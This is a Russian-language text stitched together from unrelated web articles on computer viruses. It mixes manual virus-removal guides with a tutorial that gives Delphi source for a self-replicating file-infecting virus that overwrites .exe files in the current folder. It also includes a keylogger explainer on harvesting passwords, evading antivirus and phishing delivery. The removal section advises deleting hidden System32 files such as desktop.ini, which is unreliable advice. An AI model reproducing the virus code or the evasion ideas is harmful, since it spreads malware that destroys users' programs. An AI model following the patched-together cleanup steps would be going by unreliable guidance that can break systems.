Ищем вирус своими руками
Итак, сегодня мы поговорим с вами о том, как удалить вирус вручную с компьютера. Помимо этого, посмотрим, какие могут встречаться трояны, как они проявляют себя и откуда могут быть занесены на компьютер. Давайте же поскорее приступим к изучению нашей сегодняшней темы.
Виды вирусов
Что ж, но перед тем, как удалить вирус вручную с компьютера, стоит поговорить с вами о том, какая зараза вообще встречается на компьютере. Ведь в большинстве случаев именно от этого зависит то, каким образом следует проводить лечение. Так что, давайте начнем.

Первый вирус - это троян. Из себя представляет вредоносный файл, который "селится" в операционной системе, да еще и вредит ей. Например, повреждает или уничтожает важные документы. Сейчас их очень много.
Второй довольно распространенный вид вируса - это разнообразные шифровальщики. Это такие файлы, которые попадают в систему и блокируют ее. Но не разрушая, а всего лишь зашифровывая документы. В конце такого шифра, как правило, оставляется e-mail создателя, на который надо перевести энную сумму денег ради возврата документов в первоначальный вид.
Третий вирус, который можно подцепить - это, конечно же, разнообразные надстройки браузера, или спам. Как правило, они очень сильно тормозят компьютер, да еще и мешают работе в интернете. Это происходит из-за того, что у пользователя может смениться стартовая страница, плюс ко всему, в браузере всюду будут расположены рекламные баннеры. Когда пользователи видят эту картину, то они задумываются, как найти вирусы в компьютере вручную, а потом убрать их. Сейчас мы попытаемся разобраться с этим.
Признаки заражения
Итак, перед тем как найти вирусы вручную и избавиться от них раз и навсегда, давайте попробуем разобраться, что может указывать вам на наличие компьютерной заразы в системе. Ведь если вовремя обнаружить сигналы, то можно избежать повреждения большого количества файлов и потери "операционки".

Первый, наиболее явный признак - это не что иное, как сообщения вашей антивирусной программы. Она будет "ругаться" на какие-то документы и файлы, выдавая вам название предполагаемого вируса. Правда, иногда антивирус так ведет себя по отношению к различным крякам и "таблеткам" к компьютерным играм. Тем не менее, без внимания это оставлять нельзя.
Второй вариант развития событий - у вас начинает "тормозить" компьютер. Именно тогда пользователи начинают активно думать, как удалить вирус вручную, особенно, если у них нет антивируса. Так что, как только вы заметили, что ваша система стала "тугодумом", начинайте бить тревогу.
Очередной вариант развития событий - на компьютере стали появляться новые программы, которые вы не устанавливали. Довольно распространенный ход среди компьютерной заразы.
Кроме того, на инфицирование компьютера может указывать еще и реклама в браузере. Смена стартовой страницы без возможности восстановления, рекламные баннеры везде и всюду - все это довольно тревожные сигналы. Так что, давайте поскорее посмотрим, как происходит удаление вируса с компьютера вручную.

Поиск
Что ж, первым делом стоит начать с поиска тех мест, где кроется зараза. Иногда сделать это очень трудно. Особенно, если у вас нет антивирусной программы. В общем, давайте посмотрим, что можно сделать в сложившейся ситуации.
Итак, когда вы решили самостоятельно побороть вирус, то вам придется найти папку на компьютере, в которой он хранится. Иногда зараза сама выдает себя, создав свои процессы в диспетчере задач. Откройте его (Ctrl + Alt + Del), после чего перейдите во вкладку "процессы". Теперь найдите там любую подозрительную строчку (она будет как-то странно называться, или вообще подписана иероглифами) и нажмите на кнопку "показать расположение файла". Готово, вирус найден.
Правда, не все всегда так легко и просто. Если вы думаете, как удалить вирус вручную с компьютера, то вам стоит знать и то, что компьютерная зараза зачастую хорошо скрывается. В отображении папок отметьте пункт "отображать скрытые файлы и папки". Теперь осуществлять поиск будет значительно проще.

Помните и то, что компьютерные вирусы очень часто "оседают" в папке Windows. Например, большинство троянов встречается в System32. Некоторая зараза способна "прописаться" в файл host. Излюбленные места вирусов мы знаем. Но как же избавиться от них?
Проверки
Первый вариант развития событий - это удаление заразы автоматически. Точнее, полуавтоматически. Речь идет о проверке компьютера на наличие вирусов при помощи антивирусной программы.
Для того чтобы обеспечить себе надежную защиту данных, запаситесь хорошим антивирусом. Отлично подходит Dr.Web. Если он вам не понравился, можете испробовать еще и Nod32. Он тоже довольно хорошо справляется с задачей.
Проведите глубокую проверку. После того, как программа выдаст вам результаты, постарайтесь вылечить документы автоматически. Не получилось? Тогда сотрите их. Правда, если вы думаете, как удалить вирус вручную с компьютера, то, скорее всего, проверки антивирусом вам не помогли. Давайте посмотрим, что же еще можно сделать.
Стираем программы
Второй шаг на пути к исцелению системы - это, конечно же, удаление разнообразного контента, который вам наставил вирус. Это довольно частое явление. Так что, загляните в "панель управления", а оттуда проследуйте в "установку и удаление программ". Немного подождите, пока завершится проверка контента на компьютере.
Когда перед вами появится список программ, удалите все, чем вы не пользуетесь. Особое внимание уделите контенту, который вы не устанавливали. Или же тому, что появился "прицепом" после завершения установки какой-нибудь другой "проги". Кликните по нужной строчке правой кнопкой мышки, после чего выберите команду "удалить". Готово? Тогда можно думать дальше, как удалить вирус вручную с компьютера.

Тотальное сканирование
А теперь давайте прибегнем к некоторым службам и приемам, которые обязательно помогут нам. Если вы знаете название вируса (особенно, если вы столкнулись со спамом), то вам подойдет поиск заразы при помощи компьютерного реестра.
Для того чтобы перейти в необходимую службу, нажмите сочетание клавиш Win + R, а затем выполните команду "regedit". Посмотрите, что перед вами появится. С левой стороны окна расположены папки с длинными и непонятными названиями. Именно в них зачастую прячутся вирусы. Но мы немного упростим себе задачу по поиску. Достаточно зайти в "правку", а затем нажать на "поиск". Наберите имя вируса, после чего осуществите проверку.
После получения результатов все появившиеся строки требуется стереть. Для этого кликайте поочередно на каждую из них, после чего выбирайте необходимую команду. Все готово? Тогда перезагрузите компьютер. Теперь вы знаете, как удалить вирус вручную с компьютера.
HLLO- High Level Language Overwrite. Такой вирус перезаписывает программу своим телом. Т.е.
программа уничтожается, а при попытке запуска программы пользователем- запускается вирус и "заражает" дальше.
HLLC- High Level Language Companion. Большинство таких вирусов от-носятся к седой древности (8-10 лет назад), когда у пользователей стоял ДОС и они были очень ленивы. Эти вирусы ищут файл, и не изменяя его, создают свою копию, но с расширением .COM. Если ленивый пользователь пишет в командной строке только имя файла, то первым ДОС ищет COM файл, запуская вирус, который сначала делает свое дело, а потом запускает ЕХЕ файл. Есть и другая модификация
HLLC - более современная (7 лет ;)): Вирус переименовывает файл, сохраняя имя, но меняя расширение- с ЕХЕ на, допустим, OBJ или MAP. Своим телом вирус замещает оригинальный файл. Т.е. пользователь запускает вирус, который, проведя акт размножения, запускает нужную программу- все довольны.
HLLP- High Level Language Parasitic. Самые продвинутые. Приписывают свое тело к файлу спереди (Первым стартует вирус, затем он восстанавливает программу и запускает ее) или сзади
- тогда в заголовок проги мы пишем jmp near на тело вируса, все-таки запускаясь первыми.
Саму же программу мы можем оставить в неизменном виде, тогда это будет выглядеть так:
| MZТело злобного вируса |
| MZКод программы |
Что такое MZ, я думаю, ты догадался 🙂 Это же инициалы твоего любимого Марка Збиковски, которые он скромно определил в сигнатуру exe файла 🙂 А вписал я их сюда только для того, чтобы ты понЯл
- заражение происходит по принципу copy /b virus.exe program.exe, и никаких особых приколов тут нет. Сейчас нет. Но мы их с тобой нафигачим
- будь здоров :). Ну, например: можно первые 512 или больше байт оригинальной программы зашифровать любым известным тебе алгоритмом- XOR/XOR, NOT/NOT, ADD/SUB, тогда это будет выглядеть как:
| MZтело злобного вируса |
| XORed часть ориг. проги |
| Неизменная часть ориг. проги |
В этом случае структура зараженного файла не будет так понятна.
Я не зря тут (в классификации, в смысле) так распинаюсь
- parasitic-алгоритм используют 90% современных вирусов, независимо от их способа распространения. Ладно, идем дальше:
Сетевой вирус. Может быть любым из перечисленных. Отличается тем, что его распространение не
ограничивается одним компом, эта зараза каким-либо способом лезет через инет или локальную сеть на другие машины. Я думаю, ты регулярно выносишь из мыльника 3-4 таких друга
- вот тебе пример сетевого вируса. А уж попав на чужой комп, он заражает файлы произвольным образом, или не заражает ВООБЩЕ.
Макро вирусы, скриптовые вирусы, IRC вирусы. В одну группу я определил их потому, что это вирусы, написанные на языках, встроенных в приложения (MSOffice :)), скриптах (тут рулит твой любимый VBS) и IRC скриптах. Строго говоря, как только в каком-то приложении появляется достаточно мощная (и/или дырявая) скриптовая компонента, на ней тут же начинают писать вирусы 😉 Кстати, макро вирусы очень просты и легко определяются эвристикой.
Дошли 🙂 Давай, запускай дельфи, убивай всякие окошки и вытирай из окна проекта всю чушь. То есть вообще все вытирай 🙂 Мы будем работать только с DPRом, содержащим:
program EVIL_VIRUS;
USES WINDOWS,SYSUTILS;
begin
end;
Логику вируса, я думаю, ты уже понял из классификации- восстанавливаем и запускаем прогу--> ждем завершения ее работы--> стираем "отработавший файл" (забыл сказать- мы НЕ ЛЕЧИМ зараженную прогу, мы переносим оригинальный код в левый файл и запускаем его. ПРИМЕР: Зараженный файл NOTEPAD.EXE. Создаем файл _NOTEPAD.EXE в том же каталоге с оригинальным кодом, и запускаем уже его).--> ищем незараженное файло и заражаем. Это все 🙂 Базовая конструкция вируса выглядит именно так.
Объяви теперь для своего могучего мозга следующие переменные и константы:
VaR VirBuf, ProgBuf, MyBuf : array of char;
SR : TSearchRec;
My,pr : File;
ProgSize,result : integer;
PN,st : String;
si : Tstartupinfo;
p :Tprocessinformation;
infected : boolean;
CONST VirLen: longint= 1000000;
Первой строчкой идут динамические массивы, в которые мы будем писать соответственно тело вируса и программы; В переменную SR запишутся
характеристики найденного файла-кандидата на заражение (надеюсь, ты знаком с процедурами FindFirst и FindNext, потому что дальше будет хуже ;)), My и
Pr - это файл, откуда мы стартовали и левый файл с оригинальным кодом программы (я про него уже писал выше). result- результат работы FindFirst, он должен быть равен нулю,
ProgSize - размер кода программы. Остальное ясно из дальнейшего, кроме
infected - это признак зараженности найденного файла и
VirLen- это длина кода вируса, ее ты узнаешь только после свадьбы. Тьфу, я хотел сказать, после компиляции. Т.е. компилируешь, меняешь значение константы в исходнике и перекомпилируешь.
Кодим далее 🙂 Здесь ты видишь код, ответственный за восстановление и запуск зараженной программы:
SetLength (virbuf,VirLen);
AssignFile (my,ParamStr(0));
st:= paramstr(0);
St:= st+#0;
CopyFile (@st[1],'c:\windows\program.exe',false);
IF FileSize (my)> VirLen then
begin
//Запуск программы
AssignFile (my,'c:\windows\program.exe);
Reset (my);
ProgSize:= FileSize(my)-VirLen;
BlockRead (my,virbuf,virlen);
SetLength (progbuf,pRogSize);
BlockRead (my,progbuf,progSize);
CloseFile (my);
PN:= '_'+ParamStr(0);
AssignFile (pr,PN);
ReWrite (pr);
BlockWrite (pr,progbuf,progSize);
CloseFile (pr);
FillChar( Si, SizeOf( Si ) , 0 );
with Si do
begin
cb := SizeOf( Si);
dwFlags := startf_UseShowWindow;
wShowWindow := 4;
end;
PN:= PN+#0;
Createprocess(nil,@PN[1],nil,nil,false,Create_default_error_mode,nil,nil,si,p);
Waitforsingleobject(p.hProcess,infinite);
//Запустили, программа отработала. Сотрем ее 🙂
ErAsE (pr);
Erase (my);
Тут все, в принципе просто и понятно, кроме того, зачем я перенес весь зараженный файл в каталог к виндам и что делают строчки с 3 по 5 включительно.
А сделал я это потому, что читать из запущенного файла некомфортно и возможно только с использованием CreateFile и ReadFile WinAPI. Про кодинг на WinAPI я расскажу позднее, сейчас я разберу только основы
- на Delphi.
Строчки эти - преобразование string в pchar народным методом, поскольку мы сейчас боремся за каждый байт кода. Еще момент: я поступил некорректно, задав путь c:\windows так жестко. Пользуйся лучше процедурой GetWindowsDirectory, узнай точно 🙂 Все остальное понятно без всяких комментариев (если нет
завязывай прогуливать информатику ;)), идем дальше:
result:= FindFirst ('*.exe',faAnyFile,sr);
WHILE Result= 0 DO
begin
//Проверка на вшивость
Infected:= false;
IF DateTimeToStr (FileDateToDateTime (fileage (sr.name)))= '03.08.98 06:00:00' then infected:= true;
//Проверено!
IF (infected= false)and (sr.name<>paramstr(0)) then
begin
AssignFile (my,sr.Name);
ReWrite (my);
BlockWrite (my,virbuf,virlen);
BlockWrite (my,progbuf,sr.Size);
CloseFile (my);
FileSetDate (sr.Name,DateTimeToFileDate(StrToDateTime ('03.08.98 06:00:00')));
end;
end;
//Если вир запущен "чистым", т.е. не из зараженной про-граммы, то завершаемся
end else halt;
Что же твой зоркий глаз видит тут? Правильно, процедура FindFirst ищет нам заданную жертву (любой exe файл из текущего каталога), передает его характеристики в переменную SR. Затем необходимо его проверить на зараженность. Это делается оригинально: при заражении файлу присваивается опр. дата и время. И любой файл с такими характеристиками считается зараженным. Все остальное опять же нецензурно просто, поэтому я плавно перехожу к заключению 🙂
Вот мы и накодили наш первый вирус. Пока он умеет только заражать файлы в текущем каталоге (хотя, я уверен, ты его легко модернизируешь ;)) и ничего не знает про другие каталоги и интернет. Не отчаивайся, мы его этому быстро обучим. Пока поиграйся с этими строчками, и жди следующей статьи.
Рискну дать тебе описание всех процедур, использованных в статье. Это поможет тебе искать их в хелпе и подготовиться к кодингу серьезных вирусов с использованием
WinAPI.
AssignFile - в WinAPI нет аналога - сопоставляет файл
с переменной типа File или TextFile
Reset - аналоги _lopen и CreateFile - открывает
существующий файл и устанавливает позицию
чтения в начало
ReWrite - _lcreate и CreateFile - создает новый файл и
уст. позицию чтения в начало. Если скормить
ReWrite существующий файл, его содержимое
будет обнулено
BlockRead - _lread и ReadFile - читает в буфер
определенное количество данных из файла
BlockWrite - _lwrite и WriteFile - соответственно, пишет
данные в файл
SeekFile - _llseek и SetFilePointer - перемещает позицию
чтения/записи в открытом файле
CloseFile - _lclose и CloseHandle - закрывает открытый
файл
Erase - DeleteFile - удаление файла
FindFirst - FindFirstFile - поиск файла по критериям
FindNext - FindNextFile - поиск следующего файла

Хакерский мир можно условно разделить на три группы атакующих:
Может ли кто-то с хорошими навыками в программировании стать последним? Не думаю, что вы начнете создавать что-то, на подобии regin (ссылка) после посещения нескольких сессий DEFCON. С другой стороны, я считаю, что сотрудник ИБ должен освоить некоторые концепты, на которых строится вредоносное ПО.
Зачем ИБ-персоналу эти сомнительные навыки?
Знай своего врага. Как мы уже обсуждали в блоге Inside Out, нужно думать как нарушитель, чтобы его остановить. Я – специалист по информационной безопасности в Varonis и по моему опыту – вы будете сильнее в этом ремесле если будете понимать, какие ходы будет делать нарушитель. Поэтому я решил начать серию постов о деталях, которые лежат в основе вредоносного ПО и различных семействах хакерских утилит. После того, как вы поймете насколько просто создать не детектируемое ПО, вы, возможно, захотите пересмотреть политики безопасности на вашем предприятии. Теперь более подробно.
Кейлогер – это ПО или некое физическое устройство, которое может перехватывать и запоминать нажатия клавиш на скомпрометированной машине. Это можно представить как цифровую ловушку для каждого нажатия на клавиши клавиатуры.
Зачастую эту функцию внедряют в другое, более сложное ПО, например, троянов (Remote Access Trojans RATS), которые обеспечивают доставку перехваченных данных обратно, к атакующему. Также существуют аппаратные кейлогеры, но они менее распространены, т.к. требуют непосредственного физического доступа к машине.
Тем не менее создать базовые функции кейлогера достаточно легко запрограммировать. ПРЕДУПРЕЖДЕНИЕ. Если вы хотите попробовать что-то из ниже следующего, убедитесь, что у вас есть разрешения, и вы не несёте вреда существующей среде, а лучше всего делать это все на изолированной ВМ. Далее, данный код не будет оптимизирован, я всего лишь покажу вам строки кода, которые могут выполнить поставленную задачу, это не самый элегантный или оптимальный путь. Ну и наконец, я не буду рассказывать как сделать кейлогер стойким к перезагрузкам или пытаться сделать его абсолютно не обнаружимым благодаря особым техникам программирования, так же как и о защите от удаления, даже если его обнаружили.
Для подключения к клавиатуре вам всего лишь нужно использовать 2 строки на C#:
Вы можете изучить больше про фунцию GetAsyncKeyState на MSDN:
Для понимания: эта функция определяет нажата клавиш или отжата в момент вызова и была ли нажата после предыдущего вызова. Теперь постоянно вызываем эту функцию, чтобы получать данные с клавиатуры:
Что здесь происходит? Этот цикл будет опрашивать каждые 100 мс каждую из клавиш для определения ее состояния. Если одна из них нажата (или была нажата), сообщение об этом будет выведено на консоль. В реальной жизни эти данные буферизируются и отправляются злоумышленнику.
Умный кейлогер
Погодите, а есть ли смысл пытаться снимать всю подряд информацию со всех приложений?
Код выше тянет сырой ввод с клавиатуры с любого окна и поля ввода, на котором сейчас фокус. Если ваша цель – номера кредитных карт и пароли, то такой подход не очень эффективен. Для сценариев из реального мира, когда такие кейлогеры выполняются на сотнях или тысячах машин, последующий парсинг данных может стать очень долгим и по итогу потерять смысл, т.к. ценная для взломщика информация может к тому времени устареть.
Вторая версия кода:
Еще более умный кейлогер
Давайте предположим, что злоумышленник смог получить данные кодом, на подобии нашего. Так же предположим, что он достаточно амбициозен и смог заразить десятки или сотни тысяч машин. Результат: огромный файл с гигабайтами текста, в которых нужную информацию еще нужно найти. Самое время познакомиться с регулярными выражениями или regex. Это что-то на подобии мини языка для составления неких шаблонов и сканирования текста на соответствие заданным шаблонам. Вы можете узнать больше здесь.
Для упрощения, я сразу приведу готовые выражения, которые соответствуют именам логина и паролям:
Эти выражения здесь как подсказка тому, что можно сделать используя их. С помощью регулярных выражений можно искать (т найти!) любые конструкции, которые имеют определенный и неизменный формат, например, номера паспортов, кредитных карт, учетные записи и даже пароли.
Действительно, регулярные выражения не самый читаемый вид кода, но они одни из лучших друзей программиста, если есть задачи парсинга текста. В языках Java, C#, JavaScript и других популярных уже есть готовые функции, в которые вы можете передать обычные регулярные выражения.
Для C# это выглядит так:
Где первое выражение (re) будет соответствовать любой электронной почте, а второе (re2) любой цифро буквенной конструкции больше 6 символов.
Бесплатно и полностью не обнаружим
В своем примере я использовал Visual Studio – вы можете использовать свое любимое окружение – для создания такого кейлогера за 30 минут.
Если бы я был реальным злоумышленником, то я бы целился на какую-то реальную цель (банковские сайты, соцсети, тп) и видоизменил код для соответствия этим целям. Конечно, также, я запустил бы фишинговую кампанию с электронными письмами с нашей программой, под видом обычного счета или другого вложения.
Остался один вопрос: действительно такое ПО будет не обнаруживаемым для защитных программ?

В этом основная фишка! Вы всегда можете менять код и развиваться, будучи всегда на несколько шагов раньше сканеров угроз. Если вы в состоянии написать свой собственный код он почти гарантированно будет не обнаружим. На этой странице вы можете ознакомиться с полным анализом.
Основная цель этой статьи – показать, что используя одни только антивирусы вы не сможете полностью обеспечить безопасность на предприятии. Нужен более глубинная оценка действий всех пользователей и даже сервисов, чтобы выявить потенциально вредоносные действия.
В следующих статья я покажу, как сделать действительно не обнаружимую версию такого ПО.



Как удалить вирус самостоятельно
Здесь мы покажем вам, как можно самостоятельно обнаружить и затем удалить файлы, способные нанести вред вашему компьютеру, или вирусы самостоятельно (вручную) без использования каких-либо антивирусных программ.
Это несложно . Давайте начнём!

Как удалить вирус самостоятельно
Действовать необходимо на правах администратора.
Для начала надо открыть командную строку. Для этого нажмите сочетание клавиш WINDOWS + R и в появившемся окне в строке введите cmd и нажмите ОК .


Команда cmd в командной строке

Вызов командной строки через поиск

Запуск командной строки от имени администратора
Кратко о том, какие цели у наших будущих действий:
С помощью команды attrib нужно найти такие файлы, которые не должны находиться среди системных файлов и потому могут быть подозрительными.
Вообще, в C: / drive не должно содержаться никаких .exe или .inf файлов. И в папке C:\Windows\System32 также не должны содержаться какие-либо, кроме системных, скрытые или только для чтения файлы с атрибутами i, e S H R .
Итак, начнём ручной поиск подозрительных, файлов, то есть вероятных вирусов, самостоятельно, без использования специальных программ.
Откройте командную строку и вставьте cmd . Запустите этот файл от имени администратора.

Открываем cmd
Прописываем в строке cd/ для доступа к диску. Затем вводим команду attrib . После каждой команды не забываем нажимать ENTER:

Команда attrib в командной строке
Как видим из последнего рисунка, файлов с расширениями .exe или .inf не обнаружено.
А вот пример с обнаруженными подозрительными файлами:

Вирусы в системе Windows
Диск С не содержит никаких файлов .еxе и .inf, пока вы не загрузите эти файлы вручную сами . Если вы найдёте какой-либо файл, подобный тем, которые мы нашли, и он отобразит S H R, тогда это может быть вирус.
Здесь обнаружились 2 таких файла:
autorun.inf
sscv.exe
Эти файлы имеют расширения .еxе и . inf и имеют атрибуты S H R . Значит, эти файлы могут быть вирусами .
Теперь наберите attrib -s -h -г -а -i filename.extension. Или в нашем примере это:
attrib —s —h —г —а -i autorun.inf
Эта команда изменит их свойства, сделав из них обычные файлы. Дальше их можно будет удалить.
Для удаления этих файлов введите del filename.extension или в нашем случае:
del autorun.inf
То же самое надо проделать со вторым файлом:

Удаление вирусов вручную
Теперь перейдём к папке System32.
Продолжим далее поиск, вписывая следующие команды внизу:
Впишите cd win* и нажмите ENTER.
Снова введите s ystem32. Нажмите ENTER.
Затем впишите команду attrib . Нажмите ENTER.

Ищем вирусы в папке System32
Появился вот такой длинный список:

Ищем вирусы в папке System32
Снова вводим внизу команду attrib , не забывая нажать потом ENTER :

Самостоятельное удаление вирусов с компьютера | Интернет-профи
И находим вот такие файлы:

Подозрительные файлы в папке Windows

Подозрительные файлы в папке Windows
При перемещении вверх-вниз экран перемещается очень быстро, поэтому когда мелькнёт что-то новое, приостановитесь и вернитесь назад‚ чтобы проверить каждый файл, не пропустив ни одного.

Подозрительные файлы в папке Windows
Выписываем себе все найденные S H R файлы:
- atr.inf
- dcr.exe
- desktop.ini
- idsev.exe
Выполните команду attrib 3 или 4 раза, чтобы убедиться, что вы проверили всё.
Ну, вот. Мы самостоятельно нашли целых 4 вредоносных файла! Теперь нам нужно удалить эти 4 вируса.
Для этого дальше в командной строке вписываем и каждый раз нажимаем ENTER следующее:
C:\Windows\System32>attrib -s -h -r -a -i atr.inf
C:\Windows\System32>del atr.inf
C:\Windows\System32>attrib -s -h -r -a -i dcr.exe
C:\Windows\System32>del dcr.exe
C:\Windows\System32>attrih -s -h -r -a -i desktop.ini
C:\Windows\\System32>del desktop.ini
C:\Windows\System32>attrib -s -h -r -a -i idsev.exe
C:\Windows\System32>del idsev.exe

Удаляем вирусы с компьютера самостоятельно
Аналогичную операцию надо провести с другими папками, вложенными в каталог Windows.
Нужно просканировать ещё несколько таких каталогов, как Appdata и Temp. Используйте команду attrib, как показано в этой статье, и удалите все файлы с атрибутами S H R, которые не имеют отношения к системным файлам и могут заразить ваш компьютер.
Читайте также:


